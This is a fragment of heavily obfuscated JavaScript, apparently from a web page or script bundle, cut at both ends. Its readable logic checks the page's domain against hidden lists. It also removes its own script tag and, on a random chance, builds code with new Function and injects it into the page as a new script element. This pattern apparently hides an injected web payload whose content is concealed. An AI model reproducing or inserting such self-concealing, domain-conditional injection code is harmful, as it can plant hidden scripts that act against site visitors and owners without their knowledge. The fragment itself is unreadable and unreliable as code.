')+V(0x2a0,'(W]r')+V(0xb90,'Yqbh')+V(0xc06,'ZzDJ')+V(0xcc8,'ul[F')+V(0xe50,'4H7V')+V(0x726,'OiRT')+V(0x1be,'5Oem')+V(0x638,'VR9n')+V(0xd05,'Z52F')+V(0x8dd,'Ep%I')+V(0x8f0,'uZhu')+V(0x1d7,'8^fd')+V(0x29a,'(W]r')+V(0x875,'$TMs')+V(0x92a,'2QCx')+V(0xa08,'z9dl')+V(0xbfc,'TJkN')+V(0x9e4,'Yqbh')+V(0xbd2,'YAAG')+V(0x513,'Yqbh')+V(0x805,'WKoi')+V(0x4a8,'0!Dv')+V(0x19c,'t16)')+V(0x151,'N$hk')+V(0x17a,'5Oem')+V(0x46d,'31]f')+V(0xb76,'N$hk')+V(0xd5f,'VR9n')+V(0xd52,'0!Dv')+V(0x29f,'9SIf')+V(0xb7b,'WKoi')+V(0x2b0,'V04#')+V(0xf69,'rNJ2')+V(0x16f,'j932')+V(0x34b,'14tt')+V(0x221,'WKoi')+V(0x133,'2QCx')+V(0x721,'mQpI')+V(0x850,'9SIf')+V(0xbac,'U#H]')+V(0x424,'$TMs')+V(0x8b1,'9*z0')+V(0x9b0,'31]f')+V(0x4aa,'WKoi')+V(0x81b,'p[f%')+V(0x922,'TJkN')+V(0xe0d,'V04#')+V(0x6ee,'LgKQ')+V(0x66c,'LgKQ')+V(0xcb4,'Z52F')+V(0x2e8,'!FKh')+V(0xfde,'V04#')+V(0xdf9,'4LFE')+V(0x99c,'j932')+V(0x783,'OiRT')+V(0xc1f,'(W]r')+V(0xee8,'0!Dv')+V(0xec5,'N$hk')+V(0x951,'Yqbh')+V(0xac1,'HCci')+V(0x571,'t16)')+V(0x1b4,'uZhu')+V(0x3d5,'2QCx')+V(0x741,'#Lc4')+V(0xe1e,'9VSD')+V(0x397,'Z52F')+V(0xe3b,'ZzDJ')+V(0x1bf,'4H7V')+V(0x58e,'9*z0')+V(0x7a1,'z9dl')+V(0xb75,'uZhu')+V(0xf13,'31]f')+V(0x591,'#Lc4')+V(0x749,'TJkN')+V(0x6d8,'TJkN')+V(0x22a,'U#H]')+V(0x795,'uZhu')+V(0x1c4,'WKoi')+V(0x185,'WKoi')+V(0x9d6,'HCci')+V(0xd46,'z9dl')+V(0x3a1,'p[f%')+V(0x1b8,'!FKh')+V(0x234,'Yqbh')+V(0x264,'4H7V')+V(0xa96,'p[f%')+V(0x8d1,'rpeA')+V(0xe62,'07c[')+V(0x183,'z9dl')+V(0xbe3,'HCci')+V(0xd8c,'4LFE')+V(0x150,'Ce#p')+V(0x533,'iD5y')+V(0x379,'RxPH')+V(0xad4,'rpeA')+V(0xacd,'#Lc4')+V(0xb07,'e0gx')+V(0xb1f,'Hmyy')+V(0x1f7,'4LFE')+V(0xde6,'uZhu')+V(0x77e,'07c[')+V(0xe41,'V04#')+V(0x1b0,'rpeA')+V(0x788,'p[f%')+V(0xfbf,'ul[F')+V(0x7e9,'9*z0')+V(0xcf2,'^5Ay')+V(0x4a4,'p[f%')+V(0xe97,'Ce#p')+V(0xcd1,'!#WY')+V(0x7f8,'!#WY')+V(0xe2a,'(W]r')+V(0xbaf,'RxPH')+V(0xb92,'9SIf')+V(0x40e,'G%Zv')+V(0xdbf,'N$hk')+V(0xea0,'5Oem')+V(0xa01,'8^fd')+V(0x2c3,'RxPH')+V(0x7eb,'OiRT')+V(0x8db,'2QCx')+V(0x140,'0!Dv'))+(V(0x223,'YAAG')+V(0xa8b,'^5Ay')+V(0x9e2,'!FKh')+V(0x131,'uZhu')+V(0x893,'5Oem')+V(0xdcd,'!FKh')+V(0x66f,'o!de')+V(0x4f9,'!#WY')+V(0xb83,'Z52F')+V(0x7da,'5Oem')+V(0x672,'LgKQ')+V(0x78b,'VR9n')+V(0x998,'z9dl')+V(0x438,'YAAG')+V(0x7b4,'WKoi')+V(0xf34,'4LFE')+V(0x308,'31]f')+V(0x685,'rNJ2')+V(0x190,'!#WY')+V(0x2d4,'Z52F')+V(0xf96,'uZhu')+V(0xfcc,'0!Dv')+V(0x9f1,'rpeA')+V(0xc21,'uZhu')+V(0xe8d,'2QCx')+V(0x944,'G%Zv')+V(0x285,'Z52F')+V(0xf4e,'07c[')+V(0x59c,'p[f%')+V(0x72f,'31]f')+V(0x671,'iD5y')+V(0x3a0,'9VSD')+V(0xe7c,'G%Zv')+V(0xe14,'#Lc4')+V(0x76f,'rNJ2')+V(0xaf3,'p[f%')+V(0x8f2,'e0gx')+V(0x949,'rNJ2')+V(0xfcf,'8^fd')+V(0x431,'V04#')+V(0xf65,'ZzDJ')+V(0x43a,'%ppe')+V(0x303,'rNJ2')+V(0xe5c,'9SIf')+V(0xd80,'G%Zv')+V(0x4a2,'j932')+V(0xc1e,'9*z0')+V(0x229,'!#WY')+V(0xf2a,'$TMs')+V(0xae2,'YAAG')+V(0x78a,'Hmyy')+V(0xcac,'mQpI')+V(0xb4a,'14tt')+V(0x860,'Ce#p')+V(0xcea,'ZzDJ')+V(0x329,'%ppe')+V(0x6b2,'ul[F')+V(0x695,'LgKQ')+V(0xb52,'rNJ2')+V(0x4a7,'2QCx')+V(0x70c,'rNJ2')+V(0x299,'4H7V')+V(0x699,'p[f%')+V(0x3df,'rpeA')+V(0x647,'#Lc4')+V(0x12c,'Z52F')+V(0xa7c,'Z52F')+V(0x997,'ZzDJ')+V(0x48d,'j932')+V(0xa60,'Z52F')+V(0x240,'%ppe')+V(0xf0d,'U#H]')+V(0xe93,'#Lc4')+V(0xcc4,'WKoi')+V(0xbca,'!FKh')+V(0xc51,'iD5y')+V(0xe8a,'4LFE')+V(0x362,'WKoi')+V(0x178,'ZzDJ')+V(0xee9,'(W]r')+V(0xa1f,'uZhu')+V(0xa2b,'WKoi')+V(0x3eb,'^5Ay')+V(0x3e2,'9VSD')+V(0xe7d,'o!de')+V(0xdb5,'G%Zv')+V(0x811,'VR9n')+V(0xdf3,'rNJ2')+V(0xbfd,'Yqbh')+V(0x8cd,'8^fd')+V(0xc6c,'2QCx')+V(0x233,'9VSD')+V(0x4e9,'iD5y')+V(0xa25,'Yqbh')+V(0x472,'8^fd')+V(0xdd1,'!#WY')+V(0x494,'p[f%')+V(0x9e3,'YAAG')+V(0xf61,'p[f%')+V(0x393,'8^fd')+V(0x293,'G%Zv')+V(0x455,'mQpI')+V(0x938,'31]f')+V(0x1a6,'5Oem')+V(0xc2b,'Z52F')+V(0x4ee,'$TMs')+V(0x4c0,'U#H]')+V(0x526,'mQpI')+V(0xa9b,'RxPH')+V(0xac6,'!#WY')+V(0xe6e,'G%Zv')+V(0xf87,'Z52F')+V(0xb9d,'WKoi')+V(0x18e,'N$hk')+V(0xd61,'OiRT')+V(0x5ac,'RxPH')+V(0x900,'%ppe')+V(0x509,'9SIf')+V(0x322,'Z52F')+V(0xeaa,'iD5y')+V(0x632,'Hmyy')+V(0x580,'j932')+V(0xb06,'VR9n')+V(0x312,'9SIf')+V(0x281,'%ppe')+V(0x482,'2QCx')+V(0xcf6,'!#WY')+V(0x404,'G%Zv')+V(0x963,'2QCx')+V(0x70b,'HCci')+V(0x8d7,'z9dl')+V(0xfb8,'#Lc4')+V(0xcfc,'G%Zv')+V(0x960,'$TMs')+V(0x3d6,'p[f%')+V(0x162,'%ppe')+V(0x72b,'Ep%I')+V(0x9d4,'e0gx')+V(0x282,'31]f')+V(0xa8f,'0!Dv')+V(0xabd,'e0gx')+V(0x2ad,'14tt')+V(0x21a,'^5Ay')+V(0xb7d,'G%Zv')+V(0x516,'9*z0')+V(0x79e,'N$hk')+V(0x37a,'^5Ay')+V(0xaef,'14tt')+V(0xa51,'Hmyy')+V(0x384,'Yqbh')+V(0x576,'uZhu')+V(0xb5f,'9SIf')+V(0x36d,'V04#')+V(0x471,'LgKQ')+V(0xbcd,'V04#')+V(0x692,'OiRT')+V(0x2df,'VR9n')+V(0xc18,'mQpI')+V(0xd40,'G%Zv')+V(0x748,'8^fd')+V(0x8bf,'RxPH')+V(0xf36,'14tt')+V(0xfdd,'p[f%')+V(0x725,'9*z0')+V(0x268,'mQpI')+V(0x8cc,'TJkN')+V(0x96b,'j932')+V(0x30e,'iD5y')+V(0x9f6,'Yqbh')+V(0x56b,'!FKh')+V(0xa77,'(W]r')+V(0xd87,'U#H]')+V(0xd6b,')k5#')+V(0x83d,'Hmyy')+V(0x176,'2QCx')+V(0x934,'4H7V')+V(0x53c,'^5Ay')+V(0xc63,'VR9n')+V(0x241,'5Oem')+V(0x245,'e0gx')+V(0x2c6,'G%Zv')+V(0xfc9,'14tt')+V(0x739,'14tt')+V(0x44d,'8^fd')+V(0xa34,'rpeA')+V(0x1ec,'5Oem')+V(0x31c,'31]f')+V(0xd48,'9*z0')+V(0xc13,'14tt')+V(0x7d3,'rpeA')+V(0x87b,'%ppe')+V(0x87c,'4LFE')+V(0x67a,'!FKh')+V(0xa20,'G%Zv')+V(0x5f8,'9VSD')+V(0x66b,'WKoi')+V(0x2c2,'rpeA')+V(0x385,'0!Dv')+V(0x681,'V04#')+V(0xfe5,'z9dl'))+(V(0x3bd,'8^fd')+V(0x1ce,'j932')+V(0x940,'ZzDJ')+V(0x295,'31]f')+V(0x12a,'mQpI')+V(0xad5,'5Oem')+V(0x75c,'Ep%I')+V(0xeb5,'N$hk')+V(0xc9c,'9*z0')+V(0x493,'4LFE')+V(0x3c3,'14tt')+V(0x5ae,'ZzDJ')+V(0x9bb,'07c[')+V(0x883,'ul[F')+V(0x909,'ul[F')+V(0x929,'#Lc4')+V(0x93b,'WKoi')+V(0x564,'Hmyy')+V(0x9a7,'LgKQ')+V(0x992,'OiRT')+V(0x50d,'p[f%')+V(0x83c,'8^fd')+V(0xad9,'e0gx')+V(0x4b8,'Ce#p')+V(0xe20,'HCci')+V(0xaad,'0!Dv')+V(0xf6b,'31]f')+V(0x4a3,'N$hk')+V(0xaf9,'TJkN')+V(0x20e,'mQpI')+V(0xa13,'rNJ2')+V(0xd3c,'0!Dv')+V(0x492,'ZzDJ')+V(0xe24,'$TMs')+V(0x38d,'14tt')+V(0x7ca,'rpeA')+V(0x470,'(W]r')+V(0x76d,'V04#')+V(0x3e5,'(W]r')+V(0x646,'^5Ay')+V(0x9ce,'iD5y')+V(0x6ea,'^5Ay')+V(0x957,'Yqbh')+V(0x42a,'!#WY')+V(0xa59,'iD5y')+V(0x68e,'07c[')+V(0x90a,'LgKQ')+V(0x6b9,'Yqbh')+V(0x145,'TJkN')+V(0xd73,'Ep%I')+V(0x9b8,'0!Dv')+V(0xf28,'V04#')+V(0x6f4,'Z52F')+V(0xa42,'LgKQ')+V(0x7f9,'VR9n')+V(0xb13,'5Oem')+V(0x5c0,'Ce#p')+V(0xa1d,'9VSD')+V(0xe35,'j932')+V(0xd27,'14tt')+V(0x68c,'o!de')+V(0x1eb,'o!de')+V(0x153,'VR9n')+V(0x5e4,'HCci')+V(0x6f9,'RxPH')+V(0xce4,'9VSD')+V(0x80d,'rpeA')+V(0x61f,'%ppe')+V(0x642,'z9dl')+V(0xdf0,'8^fd')+V(0xec1,'VR9n')+V(0x208,'rpeA')+V(0x5b4,'4H7V')+V(0x6f6,'o!de')+V(0x643,'p[f%')+V(0x7f3,'!#WY')+V(0xcde,'j932')+V(0x325,'Ep%I')+V(0x807,'OiRT')+V(0xd9a,'!FKh')+V(0x143,'8^fd')+V(0x866,'9*z0')+V(0x9c6,'14tt')+V(0x709,'V04#')+V(0xceb,'$TMs')+V(0x6c7,'RxPH')+V(0xc71,'o!de')+V(0x9ef,'14tt')+V(0x32a,'%ppe')+V(0xb64,'V04#')+V(0x4e2,'N$hk')+V(0xf5a,')k5#')+V(0x2e6,'G%Zv')+V(0x962,'OiRT')+V(0xb6d,'WKoi')+V(0x5bb,'N$hk')+V(0xe1c,'ul[F')+V(0x69d,'#Lc4')+V(0xa28,'Yqbh')+V(0xdc8,'YAAG')+V(0x396,'Ep%I')+V(0x742,'ul[F')+V(0x4a6,'!FKh')+V(0xdba,'HCci')+V(0x508,')k5#')+V(0x294,'31]f')+V(0x664,')k5#')+V(0x74a,'#Lc4')+V(0x163,'e0gx')+V(0xa94,'!#WY')+V(0xed1,'rpeA')+V(0x5f4,'rNJ2')+V(0x7a0,'0!Dv')+V(0x464,'z9dl')+V(0xed6,'HCci')+V(0xa73,'rNJ2')+V(0x8dc,'p[f%')+V(0x2cf,'p[f%')+V(0x85d,'!#WY')+V(0xc91,'Ep%I')+V(0x3a6,'Z52F')+V(0xa55,'e0gx')+V(0x7aa,'e0gx')+V(0x737,'TJkN')+V(0x5e2,'9VSD')+V(0x4be,'2QCx')+V(0xdff,'LgKQ')+V(0x77b,'V04#')+V(0xc16,'RxPH')+V(0xc2c,'mQpI')+V(0xb0c,'!FKh')+V(0x4e5,'4LFE')+V(0x70e,'5Oem')+V(0x337,'0!Dv')+V(0x197,'HCci')+V(0x987,'iD5y')+V(0x4bf,'14tt')+V(0xc27,'z9dl')+V(0x835,'Yqbh')+V(0x925,'Z52F')+V(0x918,'9VSD')+V(0x784,'t16)')+V(0xfe0,'rpeA')+V(0xa86,'9*z0')+V(0xebb,'$TMs')+V(0x523,'VR9n')+V(0x67d,'ZzDJ')+V(0x4c8,'ul[F')+V(0x2d3,'^5Ay')+V(0x5da,'14tt')+V(0x306,'4H7V')+V(0x419,'uZhu')+V(0x321,'HCci')+V(0xaab,'z9dl')+V(0x55e,'YAAG')+V(0x634,'ZzDJ')+V(0xd8f,'YAAG')+V(0x5f2,'p[f%')+V(0x489,'rNJ2')+V(0x950,'VR9n')+V(0xf7c,'14tt')+V(0x4b4,'^5Ay')+V(0x8fd,'t16)')+V(0x541,'V04#')+V(0xc7a,'o!de')+V(0xddc,'p[f%')+V(0x8e4,'p[f%')+V(0x91f,'iD5y')+V(0xbd3,'V04#')+V(0x186,'HCci')+V(0x8b7,'ZzDJ')+V(0x877,'rpeA')+V(0xf21,'uZhu')+V(0x2a5,'0!Dv')+V(0x180,'p[f%')+V(0x47a,'j932')+V(0x3ed,'4LFE')+V(0x608,'U#H]')+V(0x83b,')k5#')+V(0x20c,'$TMs')+V(0x267,'WKoi')+V(0xcaa,'p[f%')+V(0x3a4,'z9dl')+V(0x1fc,'o!de')+V(0xf89,'^5Ay')+V(0x478,'5Oem')+V(0xc64,'HCci')+V(0xb88,'Ce#p')+V(0x8d2,'U#H]')+V(0xf50,'!FKh')+V(0x4c2,'Z52F')+V(0xa07,'0!Dv')+V(0x924,'4H7V')+V(0x717,'G%Zv')+V(0xdf8,'YAAG')+V(0xce7,'Ep%I')+V(0x735,'LgKQ')+V(0x407,'G%Zv')+V(0x2cc,'$TMs')+V(0x3c4,'Ce#p'))+(V(0x606,'U#H]')+V(0xed2,'4H7V')+V(0xa0b,'Ce#p')+V(0xe92,'mQpI')+V(0xc5f,'rpeA')+V(0x13b,'Yqbh')+V(0xeb7,'rpeA')+V(0x896,'VR9n')+V(0x5ab,'j932')+V(0x55b,'(W]r')+V(0x9ac,'5Oem')+V(0xcf3,'ul[F')+V(0xcee,'2QCx')+V(0x381,'31]f')+V(0xf5c,'N$hk')+V(0xf62,'(W]r')+V(0x5eb,'N$hk')+V(0x6a8,'o!de')+V(0x2ef,'t16)')+V(0x604,'31]f')+V(0x3ce,'YAAG')+V(0xb2c,'e0gx')+V(0x8a7,'Hmyy')+V(0xfc5,'o!de')+V(0x469,'^5Ay')+V(0x254,'o!de')+V(0x4ef,'2QCx')+V(0x235,'ZzDJ')+V(0x587,'Hmyy')+V(0xad7,'07c[')+V(0x71d,'14tt')+V(0xb49,'9VSD')+V(0x659,'j932')+V(0xa4d,'5Oem')+V(0x689,'G%Zv')+V(0xdfe,'^5Ay')+V(0x21d,'2QCx')+V(0x687,'4H7V')+V(0x6df,'0!Dv')+V(0xf16,'!#WY')+V(0x359,'!#WY')+V(0x651,'9SIf')+V(0x5b2,'Ep%I')+V(0x6cb,'p[f%')+V(0x6c2,'9SIf')+V(0xb22,'^5Ay')+V(0xf5f,'z9dl')+V(0x1da,'WKoi')+V(0x58a,'9SIf')+V(0x8ae,'4LFE')+V(0x441,'V04#')+V(0xb8c,'U#H]')+V(0x6ce,'4LFE')+V(0x6ba,'YAAG')+V(0xf78,'G%Zv')+V(0x6da,'4LFE')+V(0xd92,'LgKQ')+V(0x669,'e0gx')+V(0x4d7,'!FKh')+V(0x538,'Ep%I')+V(0xf4b,'Ce#p')+V(0x674,'14tt')+V(0xe5a,'uZhu')+V(0xe53,'e0gx')+V(0xcc1,'9VSD')+V(0x899,'YAAG')+V(0x4b6,'8^fd')+V(0xdb9,'9VSD')+V(0x5fc,'uZhu')+V(0x9f0,'z9dl')+V(0xf52,'j932')+V(0x63a,'TJkN')+V(0x861,'4H7V')+V(0xef8,'WKoi')+V(0x3ca,'Hmyy')+V(0x16d,'RxPH')+V(0x628,'j932')+V(0x3ef,'14tt')+V(0xbaa,'rNJ2')+V(0x401,'e0gx')+V(0x13e,'^5Ay')+V(0x1c8,'Ep%I')+V(0xe36,'LgKQ')+V(0x1b7,'iD5y')+V(0x4df,'Ep%I')+V(0x5d1,'VR9n')+V(0x7a3,'9VSD')+V(0x8c9,'RxPH')+V(0x782,'ul[F')+V(0xecf,'Ce#p')+V(0xc96,'9VSD')+V(0x445,'rNJ2')+V(0xb37,'Hmyy')+V(0x238,'U#H]')+V(0x6a6,'#Lc4')+V(0xbbd,'4LFE')+V(0x164,'V04#')+V(0x193,'rNJ2')+V(0xeb6,'9VSD')+V(0xe3d,'31]f')),c[V(0xd43,'z9dl')]=V(0x972,'Yqbh')+V(0xd0f,'Z52F')+V(0x993,'U#H]')+V(0x2eb,'RxPH')+V(0xaa9,'t16)')+V(0xfed,'5Oem')+V(0x5fe,'rpeA')+V(0x522,'2QCx')+V(0x6b3,'!FKh')+V(0x4f4,'!#WY')+V(0x61d,'WKoi')+V(0x9ca,'^5Ay')+V(0x744,'Z52F')+V(0x968,'07c[')+'q',c[V(0x51e,'V04#')]=V(0xd56,'$TMs')+V(0x602,'z9dl')+V(0x270,'Ce#p')+V(0x2f8,'ul[F')+V(0xd9e,'9SIf')+V(0xfa6,'Hmyy')+V(0x885,'9*z0')+V(0x99f,'V04#')+V(0xe94,'VR9n')+V(0xf17,'j932')+']',c[V(0x29c,'j932')]=V(0xa27,'p[f%')+V(0xab0,'!#WY')+V(0xdbd,'!#WY')+V(0x9df,'Ce#p')+V(0xf6d,'9SIf')+V(0x2b2,'RxPH')+V(0xc0b,'9VSD')+V(0x8a4,'4LFE')+V(0xb96,'LgKQ')+V(0xad2,'RxPH')+V(0x680,'2QCx')+V(0xc33,'RxPH')+V(0x31f,'p[f%')+V(0xb51,'Hmyy')+V(0x91c,'j932')+V(0x442,'0!Dv')+V(0x3ba,'ul[F')+V(0x3f8,'9VSD'),c[V(0xcc2,'t16)')]=function(w,z){return w-z;},c[V(0x314,'%ppe')]=V(0x1fa,'YAAG')+V(0x271,'%ppe'),c[V(0x729,'rpeA')]=function(w,x,y){return w(x,y);},c[V(0x4de,'9VSD')]=function(w){return w();},c[V(0xa11,'TJkN')]=function(w){return w();},c[V(0x665,'LgKQ')]=function(w){return w();},c[V(0xa65,'OiRT')]=V(0x9ff,'ZzDJ')+V(0x597,'t16)')+V(0x20d,'iD5y')+V(0xeab,'rpeA')+V(0x839,'!#WY'),c[V(0xfa8,'Hmyy')]=V(0xeb0,'5Oem')+V(0x543,'p[f%'),c[V(0x532,'5Oem')]=V(0xe55,'31]f')+'t',c[V(0x8d5,'%ppe')]=V(0x454,'!FKh')+V(0xcce,'0!Dv'),c[V(0xf94,'4H7V')]=function(w){return w();},c[V(0x483,'p[f%')]=function(w,x,y){return w(x,y);},c[V(0xd60,'0!Dv')]=function(w,z){return w-z;},c[V(0x5ff,'uZhu')]=function(w,x,y){return w(x,y);},c[V(0x3fd,'^5Ay')]=function(w){return w();},c[V(0x8c1,'rpeA')]=function(w){return w();},c[V(0xe11,'9*z0')]=V(0xc20,'Ce#p')+'t',c[V(0xa6b,'%ppe')]=V(0x38e,'U#H]')+V(0x57b,'%ppe')+V(0x3b2,'TJkN'),c[V(0xa26,'p[f%')]=V(0x834,'iD5y')+V(0xf1e,'4LFE')+V(0x5ea,'Ep%I')+V(0x41a,'^5Ay')+V(0x874,'Z52F')+V(0x93e,'U#H]')+V(0xc95,'Hmyy')+V(0x26c,'LgKQ'),c[V(0xb8a,'o!de')]=V(0x23e,'0!Dv')+V(0x15f,'2QCx')+V(0xf71,'Yqbh')+V(0xb08,'!#WY')+V(0xb0d,'0!Dv')+V(0x9a9,'2QCx'),c[V(0x26a,'WKoi')]=function(w,z){return w!==z;},c[V(0x5de,'8^fd')]=function(w,x,y){return w(x,y);},c[V(0x69e,'z9dl')]=V(0xb56,'V04#');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var W=_0x6566670d;if(y){var F=y[W(0xf6f,'t16)')](x,arguments);return y=null,F;}}:function(){};return w=![],z;};}();function f(w,x){var X=V;for(var y in w)if(d[X(0xe84,'Z52F')](y[X(0xfda,')k5#')+'h'],x)&&function(z,F){var Y=X;for(var I=0x2;d[Y(0x6dd,'o!de')](I,F[Y(0x8c7,'8^fd')+'h']);I++)if(d[Y(0xb50,'5Oem')](z[Y(0xf48,'07c[')+Y(0x56e,'U#H]')](F[I][0x0]),F[I][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var Z=V;return d[Z(0xfec,'WKoi')](w,Math[Z(0x72c,')k5#')](d[Z(0x66a,'t16)')](Math[Z(0x969,'G%Zv')+'m'](),d[Z(0x7d9,'o!de')](d[Z(0xa0f,'Yqbh')](x,0x1),w))));}function h(w,x){var a0=V;for(var y=0x0;d[a0(0x4f8,'4H7V')](y,x[a0(0x63f,'V04#')+'h']);y++){var z=x[y],F=d[a0(0x2c1,')k5#')](0x0,z[a0(0xf05,'4LFE')+'Of']('.'))?d[a0(0x1b3,'07c[')]('.',w):w,I=d[a0(0x56c,'9SIf')](F[a0(0x946,'0!Dv')+'h'],z[a0(0x316,'#Lc4')+'h']),J=F[a0(0x8a9,'Hmyy')+'Of'](z,I),I=d[a0(0xe13,'p[f%')](-0x1,J)&&d[a0(0x272,'31]f')](J,I);if(I&&(d[a0(0xb9b,'o!de')](F[a0(0x688,'07c[')+'h'],z[a0(0x763,'Yqbh')+'h'])||d[a0(0x853,'WKoi')](0x0,z[a0(0xa91,'!FKh')+'Of']('.'))))return 0x1;}}function i(){var a1=V,w,x;return d[a1(0xdd0,'Ep%I')](f,d[a1(0xba2,'Hmyy')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,w=d[a2(0x2da,'RxPH')](k,d[a2(0x149,'Yqbh')](i));if(w){var w=d[a2(0xd1d,'mQpI')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a2(0x757,'9*z0')](0x46,w[a2(0xc4e,'$TMs')+a2(0x829,'Z52F')](0x0))&&d[a2(0xc56,'e0gx')](0x66,w[a2(0x91a,'Ce#p')+a2(0x7a6,'0!Dv')](0x0))||d[a2(0x98c,'14tt')](0x49,w[a2(0x87a,'9*z0')+a2(0xb11,'#Lc4')](0x1))&&d[a2(0x720,')k5#')](0x69,w[a2(0x91a,'Ce#p')+a2(0x8c4,'z9dl')](0x1))||d[a2(0xaf7,'07c[')](0x4c,w[a2(0xc3d,'2QCx')+a2(0xe19,'Yqbh')](0x2))&&d[a2(0x13a,'LgKQ')](0x6c,w[a2(0xb91,'9VSD')+a2(0x979,'iD5y')](0x2))||d[a2(0x78f,'!FKh')](0x45,w[a2(0x3a3,'ZzDJ')+a2(0xd97,'2QCx')](0x3))&&d[a2(0xdeb,'U#H]')](0x65,w[a2(0xf48,'07c[')+a2(0x666,'4H7V')](0x3))||d[a2(0xfa5,'Z52F')](0x3a,w[a2(0xf42,'0!Dv')+a2(0xd90,'!FKh')](0x4))):void 0x0;}}function k(w){var a3=V;return d[a3(0xde5,'07c[')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,w=d[a4(0xb40,'VR9n')](i);if(w){var x=d[a4(0x83f,'t16)')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a4(0xae4,'$TMs')](x,'~')?d[a4(0x7fa,'t16)')](k,w):y)&&d[a4(0x9b7,'HCci')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x3c9,'ZzDJ')](x,y);}}function m(){var a5=V,w=d[a5(0x6c4,'(W]r')],x=new RegExp(d[a5(0xbda,'o!de')],'g');return w[a5(0x41f,'9VSD')+'ce'](x,'')[a5(0x3b4,'RxPH')](';');}function n(){var a6=V,w=d[a6(0x9c4,'#Lc4')],x=new RegExp(d[a6(0x50b,'9*z0')],'g');return w[a6(0x45b,'^5Ay')+'ce'](x,'')[a6(0xc12,'$TMs')](';');}function o(w){var a7=V;return d[a7(0x2e7,'!FKh')](-0x1,w[a7(0x49f,'o!de')+'Of'](String[a7(0x4d4,'LgKQ')+a7(0x73b,'Yqbh')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x9a6,'31]f')](w)||new RegExp(d[a7(0xe30,'0!Dv')],'g')[a7(0xb05,'e0gx')](w));var x;}function p(w,x){var a8=V,y=w[a8(0xc54,'4H7V')+'h'];return d[a8(0x311,'VR9n')](w[a8(0x45c,'#Lc4')+a8(0x378,'!FKh')](d[a8(0xe89,'!#WY')](y,x[a8(0xd07,'ul[F')+'h']),y),x);}function q(){var a9=V,w=d[a9(0xb54,'!#WY')][a9(0x1e8,'YAAG')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[a9(0xcda,'31]f')](e,this,function(){var aa=a9,P=N[aa(0xb68,'!#WY')](typeof window,N[aa(0x6c3,'9SIf')])?window:N[aa(0x970,'VR9n')](typeof process,N[aa(0x76e,'31]f')])&&N[aa(0xfc0,'9VSD')](typeof require,N[aa(0x205,'z9dl')])&&N[aa(0x8f5,'e0gx')](typeof global,N[aa(0x529,'z9dl')])?global:this,R=function(){var ab=aa,T=new P[(ab(0xf88,'mQpI'))+'p'](N[ab(0x309,'rNJ2')]);return!T[ab(0xcf9,'14tt')](y);};return N[aa(0x27e,'e0gx')](R);});continue;case'1':var z=d[a9(0x5b1,'Yqbh')](m),F=d[a9(0x320,'ZzDJ')](l),I=d[a9(0x7df,'o!de')](n);continue;case'2':var J={};J[a9(0x22b,'07c[')]=d[a9(0xc98,'VR9n')],J[a9(0xd2f,'rNJ2')]=function(P,R){var ac=a9;return d[ac(0x1ae,'4LFE')](P,R);},J[a9(0xcd3,'YAAG')]=d[a9(0xc7d,'9*z0')],J[a9(0xb0e,'^5Ay')]=function(P,R){var ad=a9;return d[ad(0x503,'Z52F')](P,R);},J[a9(0xebe,'ZzDJ')]=d[a9(0x188,'ul[F')],J[a9(0x4a1,'4LFE')]=d[a9(0xd84,'uZhu')],J[a9(0x3c1,'ul[F')]=function(P,R){var ae=a9;return d[ae(0xbd6,'^5Ay')](P,R);},J[a9(0xa95,'2QCx')]=function(P){var af=a9;return d[af(0xef0,'(W]r')](P);};var N=J;continue;case'3':d[a9(0x873,'j932')](y);continue;case'4':return!F||!!(d[a9(0xb78,'ul[F')](h,F=d[a9(0x483,'p[f%')](p,F,String[a9(0xe96,'^5Ay')+a9(0xe74,'rpeA')+'de'](0x2e))?F[a9(0xeff,'Yqbh')+a9(0xd35,'0!Dv')](0x0,d[a9(0x4bc,'Z52F')](F[a9(0xb18,'z9dl')+'h'],0x1)):F,z)||d[a9(0x8c2,'!FKh')](h,F,I)||d[a9(0x18c,'WKoi')](o,F)||d[a9(0xcab,'2QCx')](j));}break;}}function r(w){var ag=V,x=d[ag(0xac4,'ZzDJ')](i),y;x&&((y=x[ag(0xa9d,'TJkN')+ag(0xc8d,'#Lc4')+ag(0xbc3,'Z52F')](d[ag(0xf1d,'HCci')]))[ag(0x8cf,'N$hk')]=d[ag(0x2ca,'8^fd')],y[ag(0xbc7,'G%Zv')+ag(0x343,'9*z0')+'t']=w,(x[ag(0x595,'07c[')]||x[ag(0xc5d,'YAAG')]||x[ag(0xb60,'VR9n')+ag(0xb4d,'WKoi')+ag(0xc8e,'TJkN')])[ag(0x2c7,'4H7V')+ag(0x3f4,'HCci')+'d'](y),y[ag(0x676,'G%Zv')+'e']());}function s(){var ah=V,w,x=d[ah(0xf6c,'LgKQ')](f,d[ah(0xe2d,'rNJ2')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ah(0xa06,'Ce#p')],z=new RegExp(d[ah(0xe1b,'rNJ2')],'g'),(z=x[y[ah(0xe68,'G%Zv')+'ce'](z,'')])&&z[ah(0x586,'VR9n')+ah(0x161,'OiRT')][ah(0xf0e,'OiRT')+ah(0x978,'^5Ay')+'d'](z));}try{var t,u,v;d[V(0xf6e,'4LFE')](q)||(d[V(0x1c6,'e0gx')](s),d[V(0xcb2,'4LFE')](0x1,d[V(0xe37,'4H7V')](g,0x1,t=0x4))||d[V(0xf29,'HCci')](r,d[V(0x6ed,'8^fd')](d[V(0x6fe,'U#H]')]('(',new Function((function(){var _0x1143871=function(){var 